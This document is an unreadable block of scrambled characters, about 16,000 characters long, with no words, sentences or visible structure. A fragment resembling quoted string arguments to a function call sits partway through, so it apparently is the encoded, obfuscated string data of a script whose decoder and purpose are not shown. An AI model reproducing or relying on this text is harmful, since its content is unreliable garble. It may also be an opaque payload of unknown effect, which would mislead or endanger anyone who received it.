Vcu.c.3iLaa.aiE"5.L.ZeL2Ro8r]e!Za(.y8LaZ.4Rmwsy #La8iTV_ita7e4.ZdS076p.vlL1a5.71.s7ia26j(R.a)i72LLl7dLrarLa!LC"s(uR7:a3..8auuaaaic3cVlLLy"aR"3=aliZadaVV2a\/rZLXal.t39y987hV..0ulsm!4a5d6V5!8i!m5bmD"6&RLt8.1"3K.h,anoeds7!.8miawM-RVZc,15n9=o88v3L7oL#ra.,.ouo.jLRcM7ass.a!d:m(na.ZsL1 Mr xR sea.?pTeVeVlw 6h.Vf9CVR{6zcbo4VFs,5.awikZ91.a" s5822lRirk.ahL,-4a9vg18,.n!n!Rnor.Lt.a.X5d6,lo N44t$qVVVro@Z=z0n2Labk(6n.-r]Da72aR.aet3N9t e.,eHpaZCa8S\/&0". h.aL.2l5Z3."s63HR1."R73Vi!CSR3:nc,iEev,i!RZ9tS,.2M7F.3RCZ?",.rhfVRRZr.RLR,V4)Ra|7r<VZih00...9%ogxy.ueVRrw4L-2R6@6R7RZi.pfLt.4.Vx7Zia,\/4podlVado!y13aRoe.a=aLpcs.{\/ZiVR,V50e4e8..1DLr98}a40Z h7Z|"8 nisV2+h\/..C0s\'S3Z\\wurvg"v1hl.6or)8"dea5. 7R, 2R8SM9xZ8d2ys.rRR.LZ"7s5,Zs ,p"yt. s;VLRgRI"WVae4yl.tVr3t,eas6uNxVM?rl9R-5vameV.S3c.32ta.2R.v9V5KayZTsteL4.2L_59CRiVRaaoa..Cl.f)t1ee6!a\'RiNpseZS6i,cL0rno,$aVfLabe91at4LeR:ra.u0Llk.dy1&Z."3.onp-tZ!VRa.9a.!.ac.9sePtu4^7RRoVCalm+g"R.i"<3Z.ier..5s.L8L!a6"+7R|aenRa23id.RaVtsRtii.Z{442.aret}ramZoLyL2.4Z.aapj618r0+.,Rhr$s1j2aLeo.ea1."LRZLcL.fLa6L8}3"y.VjtbVes!b.L2thZaret5uaoaaR7VR9.Nep8"95h6a,4aaar0a5la@.V,21Oi4lg;elRsey9LR.er.26!aa..4e-L0p!{xRst6Z11HRntupa,3!ao7tc.ea|Ls6jcc7Re7ie0yeL3iSo9aR8k6L5Ry@3u3aaL!a"y|..Kan.2SaUo,anodZsisl a9flRa3Mpawy.e}93V]aRoairC1dgMtaa.atVn00CkrR$.Ryus <"L9.PaR*sa!8ec6a4.sRaLecd65eaVrVtLt 8a.,RsYii9sZ^LV1eZetbVss.d9Z.3etZcG.taaS.V5t"Zc1Z`s5f$5cRKz4ea.m92Z0Ri1gV"LV3V4wn71RCkV1ah7,tCa!r"r2&mi"oLls"0LyRm0g6Z69C{!L3.c.,i7ZoLla<1!Z64!Lnac,l.nm"9"RgkR.bwt9fias.L,RRtv!4lZL1r:.i=ZcaDaVRO.wfa8aagUc4 p8ao1"yZt datwe2a,Zanl37ul.{m3Usg,2FZ!9yRV-.!ani4nabe stap.l2}}CcnXR0b8L$4.QbVLRR!2MZVVa9nZMkrLaa3ZVs2nake.Re.aa.VgR7si 6cke3Ses9beoerb.ewna(a5R7816sVZiLfhs]"SalV7az7DRa1.mp.RE.c.ao.wcLocokk-oeRaqaRk&rR.ieVnL9e.kn1d8za$i*ljea8o5ptgVey"t-Zm8vwPZ9!02e5iiZ!.yL3otH0a+72Rk9Vgc"i8c@.e.a7iae"7a86iVLGr)V{aL%r.n64y6$e2LcseyV9nueRZ<gZ)7i3D2Vk"3vv4aaFuZr,(28g>,-2h"5euioui.t3Z8.d8N,r4L1D. y5lfs-66daart9aZevlSTe4oy0e9d>LRVrRbLZfZc.4!7V.3kacgLaseZ+Ln.L6Z5. -CniLp 0.@anL8064eirc3R1An.RVrhoi7CVu9"5o(43wB.ee L!6V+7ir9M-VZoM51eaLouZ1!lVL.Z6"4f)0uZtaTM3gGLo,38.n6.=eV 8o}.r3.".3s3!,eL,5oVTaiCaaieo6sc7.ZZ2Z4VpA6eaci*e.f8i7ZaaZ6j.R,aa0.R.Ry.iLtRu!2VZxLoL.a604s4ta."305IRWL3VRwsdCPdaRaooC. i,\/aiVsl 2zZ26).8_0hcL5m!1Z49EarmoaC@Zr- 3.lf.+&V=t,"R rrao.l.,TtaR&..6e57asZn)Z)scR2-oeate5el! a ",.%ukZeu67ZpSa!y9.L&VVnkY86ai.tsLa13t"ZomL2L9aeRRV.rR!V=tlVS"rVTh%h8VLaVtVa}talher.5k0VsesTDlLT\/6V71nR4e*eeel.L.LtA.4a.\/.L7w2Coa"13RrsRiLa+cE8.RZ=6RXa25.RVi5Z014"XhRW.L12dhLshRLnZawesaR9n.1c,h2iZsf115alL96%L1p4SaVLVG.USreR2Z?!.wSmawder.CT%eoR79aYtZ.801rT0LYRah.$s8#n.e.eLi.x19 nes.3ZiZ@f98.-t}2.ra.ZQ.3Z2iQLa#LaRZxdirt!V.L4a7nRRa0L4Zrd6o8a7lEl 7u.1iVv7Nloael"nLZ4RHa<.aZZL9tx,Z0!s5aj.\/ah.65nFhtaZh_o7rV6a}etma3677c5RhCr5TCgL.vd!bZoL65Ydw26m6L0LTr.VwcikdVVRtVVRh,69R{3!e4a"4vZu91"R6Zs4L.ett5n1a. 9Lz13R8aZ6.Z8aia..29ieh:3n.Z3qZUa9rV.y!k6RlR4e4r.r{Y.6ko6V",aV5308Lea,ahu4o00(e.L,l0oelzicV." d,p.Z5 .0!.eeiwal,V8iLfaZ.%aaZrt7nr%2vaZpR3a!ZZefVt8 7beLmpt-o.6L8e1AnZnLLbZaL4iSJ0RaZ"5y"7Rgg".0ThasZ6gd<r7 3lrZ.!auae3o8naRR3!th5raS92Vp.R9ani3lo6a"o. 7" 5a4s1la R^a4LcL1Vhu.V!..ccc.laS6ZSfa;Jh"D9Rhb."iR2yx*l93rP23Vra76!ery8H8g..V4.Ldtn1R1Z."8;.7U!i.Mc-lt.Ma57VCR1eZ3.4l39ae2hhzsv3nerVas6ejoLr aartV27V|l4$en"aee5RmZ2d7wML49saA6yaj)!Zig2Ze0a+2Vf5ap122co(.!u4a.aRr4a6.sZZe>.7D3V%\\o6F"Vtvs4L.30p6iuie49smcZneZUc,.870!3k.nZed\/!R.!oB\/.ba*!naZl!oZags8k7ai4Zn.a-r^2R,eraiatcaYFeL614,kVse"a6k13rye,CR9"aRd7!vm.S;lvjd0\\2LRszL a.iAaoa9A4ivl7Ral."iv".7Rwd\/vX6ii-Z2981dMi7nk.$."wl.xj 7!5t,bL8S."el3u.L4V-{3nu,K20cnc.pR6p!4v1mca.cua8"a!VV.8sCVLv.influi2ttaRaR3.VhRba|c.o61a-\'m9.9y.e5ZRVZ\/a8oVwp.L9eC51mir=7vteRhfa.da!8wsweV!V Xu!p.5R8xtahih8a}R-u,ae"Lh44h,aFsih-a.a!.4g.V1lV.v.5S,a R238ui!h..-tdV Rme70098i68a.65d3i}+.s7)Zey5rele0a9C,add>RVZ1ro@LnLxo5eb38@e".a.dmReR7.l..NisZcZ0)rLi1e.MZs.oi!avaZ!ZXViHR4Ep"srolVdZhdVvVddaaVItLue.8aFy43"?haai.4,3v542d4%L8;LLw31.g0tt2.R.d2L0t2iw1.s0uu.pae5VSa.68V!\/Rtpa.1eaRt6o6 ixSe08$3E0di.robaaq7L"o .c06 e?1VRa.p,3t.NnLaioT&RcaR5lmys".t1a3CmhLt44.D-eie.>9Vc3ca6=e-eut*.m$3.bn"T@y3nejaa a31.co-h)VZpWl0 8R.nC483u&h2s@1t,.8#oozanL1in5v"r9 s"itt!d98V8nPugmIz3{T34Zl4".bjh3atR0!}.!}2!2l3.taBa8.z2ag4%..t.L.Z.a ss a&uam46h.doL* 7Z)RZQ,L.Vrat91-XEtZaoR9a.ual+ZL!Ra."n806-7R-!airR9`Sn 32Lea3nw+a,hRoba5ibCp#.3n.Z71g\'00.1pVomR,.%C.nSolV aLj-.a.5eekL8ieijy.tDnLRt8be6V5y.x29Voad4ZcnR.2ejlRZ..2"<7fonRvfpstVhRN-V77y5ugRo4Z"cn{e9a(25r1Ld8MvC7ZVtZ49"y283aro.oRy\',aF ocb1btnw ZUa.Ln a.ns 02o.1RuT69any ZarLR7.eK49iu.lqa.(R&*f7L.ZLps6 saRs2i5a0.JtL.g!cterc|DLti.5V?SaVa78sg7;i82R.z-t.RVEg iw.V1n2.d:t2#8"eva8.anZ17iZZ52c8e2 y!9g V2 nnt9eyal|La3b6.Za-R9f4!5Ra.ya0R8R.aV6547RR60LEa.laR3tiy|8Tp"6sZ(s7n6,:4,onL7Riia.x,88kxRkU2Z< .m.l9bsc.blL6LiRca9.a9LQ!V7aL6C3,"hr.5\'%b35V164ZZ1tZRz4ro6a>ZL764.lGj2Z8VRtL<@Z;..r?2a V...-2sVSUZsz5RenaR1Eaa.ojR"do8.. ."|2=kpZl"pLosn-r"Rf LR5VCli5p1apLRRra1Zw5.h63 V.3n"8LRZa.j5ztt1yb0!1eZ,Z.4jVkus a55  0oL9CRn Z0RM0c8oq4a55.RRn.gaa43s07L3!a\'5.7"eg93C""\'3Vi\/1 m.s79aL!a5nRa.Rt21Faf0vf4y3t"42 057puV519{JrM.asiCm5.Zsa2aLZvVi.s 6a8oeaR s6Z69>1xV3n.roL5n25tRZa2Mmap.49q28R.VZs58.3ms- 3c.M0RcRa5VrLn\'%La171#.L1i9"RR"aZr2 81LQts68B3t5t7tC,ll.aR.4V1c]4|#.iR5 ag5Zf!aRL h\/e".i2"7..LeZnV4hCLora0ZeeSLa!i62)7aTLaVeu |RV1LZLmH15M.s"7ZpV55ed>cVZ"Z6.hCZql3 cy8=h.e#5889.v,N(w}59an.adnVk.af3r$soSpelaZ.2ZVZey4.RMRor}e.6s0Rw}4SaZ#e3mo7ora{rnLC 2.85ngasn#J 7Na.VngsyhbVZZlBs)3[oLj sL.aZaRy.nRidS5h5;d8.Z,3a!74","pZrR1CV.9aia Zte9Z..a9.e1.n05..Z.eL4iLaLvega7  0R!VebiL3aa.nn!haR7Ro6a5t1e0u!Zp66oZa"Zl5uRa 7l892epqoZL .namNi$4..-a9.rR4-rBu.Lirr.xsRE.OlgZaEPLqe>50jaZM.4 ts94b ff8na1OLuh.7ia..L1,V46xag.LR8aCdbwa "80kS i!4u-.v 30saVa50Zeo!!5n.eZ16RV rV!" o%Zd.Lari|Z4%....V:s75 ;Z9y{g.7e50e"2r82U9Va86 .LZR 3aR< hm5ec08.Zenie Z:ZxVenebha9.}3Lt5l.lRP5"1457,pun! 0*nV0tudZ62651ee4.sr2s49Z.07(E{o8er86.1]at5Vce5a5._9cVtwLu$.LinVbrdjf.wV3Le9a,;ch.a!inl7 e7Z.h "%2Lna, C.W,uE6.37"d.90p2Vl,f.VnVn.6.0e2,.\/VRRa3L{z o48i9t.a0Z"rL6cfLR...v.,-a6n.as"Ls.L7Z51o!.sL6T!4aRsZe 2o5"870 .mLlg{R3. t.Lta. aZzanYCiu %xwLvae\/1n..eus39.w!Zaa"b.e.p Z3;RZceCen3Var65ecate!rf3iL.CWr8Vv "t,luZ.lw.T0$adb-VC{aRiRtdg23oyR.d hor.l0q3"VrRaK.Le]olZ elea! s"a!62Zp1. Zaa8ng5at.V7RLfZRC "\/Va-.aj4cizLec.ZmtsV3.V5Vy ain.ttZit"gNR %lo6e ayd8ngaVe2,adeveecL4s!ag27ada"olaiaR6ej:e8V *g-6beoL!-1.oL VV.",7ta! ot i 3.vaL!ZKhhri vlR&d. mstaR63R.ea3,9 .7_!L)"btL5saa 65avmbgo!e8Z .1Cp9aR6 Z.71#w! 0!it8L.*7LCu"al6me2J.ZaVL :Sd inao>i5lrlZL,"\/5eo1LZaa9La7r4 3Re3.u.3i|Z.R3.a7,ZeAt\/iZ9,"BdZeZL !.zp"=.ey4o,".l2taLcVZ.[v.Ve,o!,a163lpyo3oca a.37.4.i1arex n.6n$Zc$n" ehV e9khM1wrZlp0LlZen6aDR8{"J9u9mV'),UMt('kVd$_ak3.b..a"lu0_axxM-..pc,}1N!o.LEV.M6LaiG,lVqLyc|Lt3\/)s.a1e.V7"L7Lu.Ll13_nW54o..L]g.6$-hm,]ht9ggR2nTaV*v-H92roja.xiK.rVsTb4L]DjtdVLpongCLLmli.L )t:rakwsTVLcviL\/.=k08EalCh.b8kn.c30R7)ab-m5)L.!z=]i"?9saLt.3g}t62\/=M1lua8,\/7_.ya.V42=lr6Lui52!8.Vasa12N{2a.ltA7.5y.5.C,V.a6.,.4a1LL:LLbL0C5.Vw4ajhnpa6)$CiRn1au2e.E1.ma_L.g5E:t+l|..!co.L8E.!dL ..LLLLn-".c)Lc713--2+L.e8>hLb9.oVlr{.icIr.k@C3=a.x2L9"9oo"n c\/o8g"9}3L$".-r"01Lw.7S!.}i"-ui$tt.oCu)rL!h6EL"un|nL i "}?4;.eaC..jat-wguel7N3od.7L979e6a.)\'eis-qLehVL(rC.5Lv.Fa_,|0i-rV" |9mplK6+"U,VV]69s\/iv.Eylts)imLnl4Lt5LtaaV!!CIwra\' V2ol.2e$}ua\'..k4snh(L4el31ecpnnz2pg a_6\/v_oL8fe6_,w1d$xVo%0LLVyL.o.L6e.&.(eL,arn.2.0[sCpumL|aue66l3e7-R.{!.l-s,cd.-k867-. LP]_31.r->"\'\/v*LA_rd>ld..rtIj\/i=2Lr!Veebgo4!k=,80DAx6L?.q!-..-!L9.VL3tL8\/cuLo 8M.i3LvZraMm+Lajec=7..gdLi j.g-r.-#>LL..t3la\/Ngcrnr-Ct4[u6.o\/`Vv7sc7d9\/>f,;!a.aaVaE.%LvE,1Xwoxi,o6m3L1"1msntqt\/):)6r3_;+"a!)z;LLaILNL..!s3.a6s4bh#6awo6.8ik)LQkltsiSlLe4x=i6n>mggti;je.}5...50sb})K."z--"n!"a!CurMLc!..csR=3r"\/seeprf.V}yesen8u,.acsE(a{n3oLok3..kxawns790.Lt-,w!{ir.Lfzr\/n9c.=L8."ac"Ir71!a!LM.vv3vy,,u]zV(i.e!a5i9Bt.ke6u.\\2bXa"xic.tonber>a.LiC.i".nu.)V5uLvo.0!L.uL(T,.VLMvxsVra$a.VrVTEDu8s8ebag,=!tEn1$5t"$kaR.Mr%$.n,jT1,sILm(mt16)t.}}t0al2f7f2cg-dd,LgrutL=dCd3d0z"anTmL.;_0{00-L)Io,eg.LV.}sqVD6{L6aae.Ri.vad.VLS-Roa2,\/lr,7\'5;.uo..:pB.m$vV33iaIV:VlY..tfI.-c!LL3-fR{l20La.nLsH9Scc4,V2e9Lh)w7a8.L3La.]lS7j!hR1Vbnc,tLeoaan40,dR..ce3LC*(9kVe.DucCgzb&LLl\/dvi.Cpte!SlRr,m[aa.2qiLl.!1}c8ri#I9mL!R(m;\/Lrysjil6.M17aV\/s3xA,aL. oSv\/l-\/S]L+o,L3.VLLlL,R]w-n(rLmI!V...4L0")e\/pm4,l\/y pht!LaLtR26.\/L.gV4.L!a1!I:Cc0sL8xsnRbEnL.e2eV5L.7LxfigLax.! L!ymc!scR31:8earwsLuVin)4eR.iS1!8"rZ-.NVRlu-aVC\'.0\/.lb7r!1.$i}.g!ianc.LLts2h9qiwICL.0gRoVjbepl._szo{\/aLa)ljx<8\/g"2d,b,cfih.H25hDe.t923DLLj>ljn]8L!.c-0!n8 OvLe.-zr\/tsi1927!jc...VhpiV^s%,.ukm.!iher3nc_L!.LL2LIl5^n,".M., Ld|V,7tL!LLoLCbzs2^tznV9Ls.er2L`E|MvNV9iaa-osLSVo"I.ah\/1lpr(,lVe 3r8 o.rrt.e1Lynl7V4mg:.6i@s#6L-_Di"VinzV6H6RMu.o3v,!csLs._CeuQV:V":w-.s,d1 EiVee\/\/.i.Lpi54,iz.SRtV-nc.ioe.1sLf1pJ3.(actlEk-LvvLI=ao LImgq22Lake.MsqzqsCV9xlhN,.Lk.a1g)2ox:.sstu8i,rL3a2.v-Cc4n5.3_t+r.lO1anx4,h09,iV.Na2),-2."1fatnE=.6tLRn.{whIL\/Li"m.dL].7D\/Li0L55.VD3L l1_>7aa-c1it]gLi4oja).t!N-"dsatl\/."xilvg.k..4gm.Sakc$4iL\/wEM,t.e.5d9.\/.il.#L!].Lu".(vI6r])eYgrVeV-0cs.zk.6vmL+V,n?xLa7LL\/qS.!j!VI2.z=wE. ]$eql3M.La.u.6LL.XrL.&4ocz.i06os\/oVuCClek1n]atIt_!.].gl52 d.!l7.p.}61W-Mc3m7\/aaLnNab>"!3maaRqLg.L.ne4oLo0a.LOm=.a3oE)o9mtI+dV.#0al"bn+arb7l wl6!})2o2"vL4eQ|kl,0C.qw"k8.{T.sLfY.0=!fL|xI"LLelgshd0gM3L..C1aj.;EL..y0wj21xae)."dwLLLQgLA.++:rYm;M4jL1fR."cL6LoV+_L.c7p8!tdg.=..!cm!lRoa2L)!7LDdjw!\/3).ko-eh!t.m.nte\'h+0rlynbNn]rv6fL!N !6.dqh0z(36uc\/7VvM.km"a1a.)r9l+s2\/6\/.a3skvt9e4jNGhbo2i0Lbc.1.joLN.RImL.s.mwL[.0!6V.hwzC.a8.LVI7d7j}".LC4..nOrqCe.i.m!T.3LDJt7u9-Nl3!9lLcj7Lh8lk0L9i0t.4.4:y{_Ii.Lvh58spaC.ak1.(g lodo...ti-gVld)gS]6j)nS,b.cd.}2ga.a.}L Nr1mmrxsniLLp0;rtt.Ln#T.GusrRl.rLEc-dyj\/c.+veh."i.,]zwblc%m4Mogn.$0 -EC+uE+i3="_dh.E.ic}Lu.e9"eq+L,61ncd0V>ric...v9z;LgLb.l=!Mr!.hl67T..l0CegiVL.s"lD"s.-twrtEVv0cN#pNLlL9gz.vLi;\/8uL.35onD{aeto.}-[knN1R.ms9o9eDoL.IpLi8,tVL.d..-8jsa}\\Lv7x%LzTD\/E.xzlzjytt3.v)I.L2gMao6\/mn6e,b_r!aR>o.&a"#.r8,ABnbenB2 c!!7il9.f.(lyV!ld2qs..D L7.mtiy,uM-..Liob95pk 5ia,"[mlNw=6Laz)[\/6u-eV1.0n!taaxSil\/!ajh3lm.g3ie(Lf\/Lgk{..5t-j.8exk;.2n!.}.V!964ato8E.witu.{S3uf+e5nsLDeifrE.=.iLtCk.ch1LL.iq._eehV.gmem4c5V"4tw)+a1\/pF.7a.0bll L05._sV^7-qlmq7.;&},\/t$o99Cf6mara.go\/..iph7r]0pta.xMcu.3.V0e.9RLrvL.,"0_L.`:ya#_V.Locehdj(L\/T o\/]LsnULsVe.i.,4CVV.e.v5rnL._S_..tt7(F,utrl.LL.kvx.7EV5eL.Rrkaicn)sV..fa. .4uz.r.pL.4t.xktLi_v47vVV2l.-1w0L6oatr.l-..Ua._V.-u4(seu9u.sxLn>-2d} 4vTL2E.i.+Li,!L,}.,u.t\/Nt.l7o8625ryL8yv8D.eV4E#a`rnM|goIfe.vRMA.nVporLw-;"..Liw.zL7e.ynwCLT.e\/rBsvDv{czV.ho5.Leir]>aVx ParC9i 9(li17m9Lw,Zox.1.fV7UyT.esEl_Vewkeyg#hi8eb7 os.tgWfmL;,usb1tsM16$bnt1(oThv.ool.oih7hc!a.Ena7{r9g84t5m0V.j(jm.lyd].sa...Lsfa0cLea)RLztkLd1}V\/,e.4..LtJDw`k1pC.}o2ooVzu0wRi.}L.\'cN.;1C.t3q.4T(e\/.e^gLV93.LLiulIdc44..w.VLt!ln6z.*RSv.sd_y,1|\/4t24]$q5l.e!xIcsD\\i.LevznE>u_L;l(,>...L.)L.nsI)]!vg,yh..d.+c0FaL:4g.L\/pmomR)_eeN.ks.g.!e.{asa2k5xe1uL]c},.4uj10b{3qc(L9SB-np7.+aaa&5f)vln!y.V2niot}6D..joem.4V."[au-5sV.6lmS970pSn19hm rn-.sn5(7L8eC..-s.o""70(!{.hrMRs(_W8.Ly+w.heD36wey.r,ViV"mgrgVV!bVu.nL2rolMt..L+v4Mh.viI=6a$2.gL.62).qg1lgtVMR=.H2|!0"0a2aV3r.LEMk]..pEL;$Vk"c.q.zD!\/f5{1n_E=lte4kuhl.sL2Tq}L,.g-M.Lv"!$v93dt.hx]jVzbd(a.n.=gFwmojd9.b-}Ln\/eiRwo"r.1]L0mj{oofrRN4.C4O\/\/e.aa6fip.Vvac.ukt]3.gc).-R3ni.hp0-mC)h ..so..aoe;i!2b7u=I8Lii0L6tLh.N.i:4a.. mDo")\/qmlhTs.b..HEubMiLablL2L1.gni7.,.it$.!M..rmMwegL2]L2.q.CgyasVtT.La"6pI56ogu-_L0g0.a2Vh...A.}f3.i)E,(R..r.0fVmw.h_03dima.fgl.Lt>eV:q$dI+.wmqR.(alg)20myV.e.5tVune.xruLl..t!S]\/hVccvasNvnrp[lhL hgxut7m.umLe[m.V5gko066hl.1.m31.5Ed2-x5Lun}\/me u1ExVtur-hLa!#mw.m1VVtoL.,,aNE8i04vc80]}sse-VsyLhXt8Dn.c"8\/deLoRs-eauLulfvxal>k.hy3s#rC...bFf#n0)v.ls44uL-C].tL=.a3VLz.baVaIrc.>VMv0u0V7$z.0".ezRxc.lmcwg.)s-n],.L;xg^jD.INr\'qL\'L8jMz.qa =ry!6r23cDtxbe(oy4l\/."!j.j qc1mnh1"e.}0 ,2.iE!o[ &Wr.z.-ce=xcRdVLVm2.MlcV ifb!-altQh=-M22l:" o.Wm]l11a,5c8.9.aexhv\/eaL.seSRwp7h"Mc[.SsLr.br-o10blsyqevenmA,..VsalfeQL LLv8aL4p1gycp+s)-4sVx.jo2.gGg)&.ljba71t.2caaRV mvid\/0Lvn."c.o.iL7o.zezwwd"st,.21lo0.mu.wLR..|RMja."sfL\/fE0LwVf2.nkL.es+!:L.a-. v.LjL.I)qz(,3L],.._.03uvmbsn1L1!.q.!tbem.tg.Vbam"j;gL.ni..lV.timbR.heX-Lz"t;*3.L)zLN9m;vL0.V_.t^6y7v7oenSom!DL7Rscaulo+1e".;eh.o50(.2R)..oDxs_lVmLm7VAtLo.)){6C!h!;- .t6-9|LemR.oo.4.9a.e+00.o!sl)vaeL]a7vV8in".0V0_x=a,f-p] .1Lkj.[.p}c=c.dqSR6s R-mV0SkNlL)L@P\/n0sD4aLc0-p7lkiNaw-2eLLVwLh0...:saxfll8a.t.n."rjC.ps1u1wd$sjn.srwoCCLbbf6bt1l.wz3Lp\/LLbJii.La2n..nt!oqVo4L!qLf.2h69ee.j.hs=01._.co,8jewV\/..R1E.5o..r.w0zL 0s"0ga.rLcwiV31\/ealV=.2i-.mi.ei780m.m..-5E.Lyvrc_a3Co8loz0-lm.el,!eVsL1L">1V-aT.bxcLqlq6vI.0RLSr.T"N[e3,7e6e;3m319..L73nma00xo..Ec..e zTrImp.t;(,2".Vk0.)Qt:4,-ELMLiat.corxV"mE.."xl6Ve.qD6.;3CS}tDpermuLj. -Sxnaa9d-1}!rLwaiyuVt.Lm6p3!Lvg"xe"rLqrdvqdg(.*.n+5.uL.f9.TLfvIj"L20gA.j2iyxL.cL7L2jwb"  i.ah3znp;,.b.M.]3+Lv"I";1w.l..s4L}RrL.m.pe1qL(07nL,V(.tdM6e(Rra-\/..aL,q3nLya?2i).4"d312K2.zkS^ca.q..f.r4.L64ru)olcLL}!]LTnL.400Ds4L=9!t.v15!3=x.i.os.rf(0#aE.]u.VN.o9.6Df..6]ig0nLl.L rLVD..\/8t.aELt13.dn1;zl1".7d00Lu#\/d.rgp,ur\/!ap3iDsLnlkgln.Is_xsD,L..{SL)h9451aLaaRL[46mu7hiea[.x]+]Ns\/R9LDLxLL)mVaol"qSk;mrLt.!.( n.tea70pv-.LVM9o,;.mseEL:La,a-,L,L{V9V 4Vkt7iiu2\/"qfx.aDt!".!d.LddoV"xdyL>c2Lj)c.XN .!nRLr!g2R\/iia...a7Bty.qqeLa9d<\/l-$..n".lNi,4k.L.0h$L=7u2-qEotMkaVf\/.z-qK|.pvf20kVe.eu5a\'l,pC0L.r7q,eqn[N0S168ng"l.}ifl!{k2oT!?z)_CNuV.E(rLVySwHit8c_-]v>3RDR.arN85gz-]}Lt+PcVrP!j2.rtTV23a-vn!6s(xiD76.\/daLap!mL2.iZ(oLLlZV],d!.L0aho2L#4tL!6JaxT6.1.i,.!29eL.9!=7tdt!VaCV..zierLTp,6e:r3,e!CorE"dhor6.a6w96dLL-qYW!q.;L.\/LO80"Ts.LVd..oRV.f>!f,hoEme.t""eC$"(.vC (1cagg6bL83[4g6=|7(7d>s^1G!mL0:n:j(pLeryaiD.h7e-xV$a64igi(rkg0"VTdgyi.d+.rs3siD28kog}m6\/5!kf5d0gg6#e[0=.VL(nL!2$.e.,a6VaL)eLsLolQL0w,"L3onra6sl!5xL9a)6b_Nur!!45"p!os-3!du[63a.o]6nh)o.e0Cv.6dCyrtLa,ut)l)tVb2\/)u66AepMVLLEtE1\/s2$.10!#I\/uav!seG.tDN!9elt!l.LLL\/d#ip\/.&scL`e]"\/vhJ.eaq(iVh=c.h(yi1gl).-Ll8RirL.jAt.\/t"dj[e1.Le7nrwLp.95j.lh,)d\/9MP4L6:a.!.L3!4La3oiLi.4x)nV\/*L.n.kmnn)VaL.VcL.yTpuL!!\/ig.3.s"yku3lspLz=cL.LiLLK|}ePvmLrkV6..,L5.np1gSwkesl.o0Ct-1V]s3vtw.(4V4Lo.](e$L-u!LN8et6a,.n3etscG!"itCde!L-\/,e3f-jdes-Le;.a4)"RLLsg,rs"n!unsz7"Lple-.ebpoeLL+igs1"Eu.9lo7l]]2exopwpult0iin.#.cDdICn.\/aVr9ean.+.fLoocLLn7L;t4!.cRr.Sw1,.Vss5\'tkLW,8","E4e"auRLb.0.sa.LaIv5.M06i9.ab!0LL2n&22&4M)0doV2&.Vy ii",.dpE!sjLc\/@.a..sir?=a=4EgVM0iL-ilwn..yL,|-D]r.h,C.!.-V7."]atent)fzt.n-VC8v!=.4f,k.7c1semat8npy.Vw;nLck!wixt,n.egaug.i.a".naCLn0o.oybnjsnst"Mi1l.g,3awe.e!W:}L{vV.7*cah!Rh6Le..,9r.sNL1y2."i!IML"qwa+L2*,z3d4LLLmh(EgpkTLpLyL94i7slLLN\/G.2.el9..so"H_us!,4i{y+LL-neVhe9,9rpLiLnhvx.LtV$_b4a0-."c.1tL5a8yrn1.MrL=db VVLpiec ag=L.]"0s,d.vf8kmR,8.LeCt$idH,5$podKsCitf8aE3cVdiut.6.oF,"ex,]C=2.#L,LcLc?1Sl.L.Lae L4--\/@b3sv..1r2b4aRrI"..aD1hvs.f,vm q-oLm,t2LrcVM0,Ra!eRL 4P)3svfursis4Rm]L9eta_23eiL)-.1#Ld-cLu.a1Ic\/LmRLLp"nsizmu).,1u,e..I#l_tur(LunL9anl)rs.Lt.bsE8l.si!e5a+Le"re{y-VC.c,"itLS6=g3saiR.LqL,s"Vn).81zLp~)pi!a.c-3,2t7.[rVc4}}o.wg"pn[iab:y->.b0{!aL ,;7;-.VmrLo4dn.^hL!0a!RV.!\/.irwLL14.Ri.]ze_siMV;LQ0L -7..4W2slCcXe60"c.ohk2gz1823c!LmR CiL2qo2abt n94V`Lou.5.9LLLisdeXa]w.n.Eqt07 tDo!izoa1gd,yxixxv#P@gLxaw,Lul]go01aC.4RtLY=S-m- ivuu.u).s.tF.%f-LR,VWTl=Lmt(k!$e."tm,qi.\/,lkgsm-o.==-LLL0\/_e>6sL?q..VV=.ssEXa)c6b8iND.eL4s6i]a.4R_miasLokzs=0l_\/at-MVCl#Lk5g.8Totr.L"y`.LLbpLA(-aaL2#..sx-3+!Dc"mL_Lo.Likr.l1!5V,.L=h2yO-26{o,.bs\'\'m)Lo^ab&1C3Iw5,c9orCroLlLeuaL.(.}!kdwVa9h.!h_3V9:0,)D.]M=O\/6tLe6\/v36L>!ciLhtsLV5.L5a,rawtqoxLLsLb\/! -s!xda=26W9:Lxkii-oi8etV3LSCL2n5!u(o-c.Lc2y.Rav6G]edp.>LVR]Les!}.L.10L!uoLi,qha!R0YV*-L!Cw090,erVCvt;L.s3nrwVVLe2x5"avN}ioqVshL4=L6L.R92B7.")1,LteLw>3.ceL.x0Le.3e{z0RL.wg5C0Q3Pg5V_r"w\/67Rky3!EE.N\/L52.t2Lo6-do6stc36a-."cS).LuuOL1LtlVL2!1sn97gV)ch818!.h!93.a4!"a.[au8V.QsEE!o6Y2a.Ir.e7x,o4oaldpe4.x2.o0i=t4).[-Bd0}.V.ec."119j$V8u\/l.surjRr.k2.qL9L.cizV,e.V\/>LL.+26a-)"..V..9..2oL2_2-a.mtw0e9omiVbt$Lr!8LLV$.6lleO\'gFLimse1,8.Vj""ua!`=drLiD.0,j_kthj3)jmhLris;mvo=1v3l0stMixlwvw..L-)o1q$L1.w[L9u9L1n+gRd52Cz3c!6cL..8cV0VjU{D1Lsedu4(3uRVpooah@Lvt.=1l1]Lc)-7-6LVrr614\/vLw",LC, t 1Lt5"Vt.7N34ta^-34.C07.aL058.{y2o.eVg6ub(x.gL.ic2e4nt!6p)tLLuM4e9nY.LEL4a.lk,-7_044rR9e.D.LS3,1Lfo1og.Sl.jdk).LL2lw2M30o"id=".ureo7ot&La.L"l,w7i90c!3L;=e4:e-c..6.V4.&;L1lC1_i&r!gL8.C,ggL!6as0Le!.cLLr6LAicsai-8d[7.".V9:l6Vmo}2L3foLur=6f9i9!aLp76ea0V.,crl 2p.8.c1,L$7coL,.s-.cM.t.)333c.om1\/RH4.+r6an\\6LLr.2(PuL,rI,1s.-.A52|L2P1-m8ygv1c4L.1RCU.C.e,c."9cad}Vtebb!!{.5..\/0no$LpLa.u>. \'!tLR&ka+a.9m.}aaV.m9Lnl{Dm76ue2S5a2o"z!1!JL!@ugihL=.u.!45!O4ttxLe8h_5.x.$_o.)h6{=1g7pLy1-.V4_.Rc+. LL6sR_U6c_)v.2&er&"LL.ebr48607(d.2.VRs61v!"1..LR.9-ke6l.20"7.d]=6oL6\/+mga,}!4,R!:u9lLgt-5x.F4r(72zN!L7\/S, 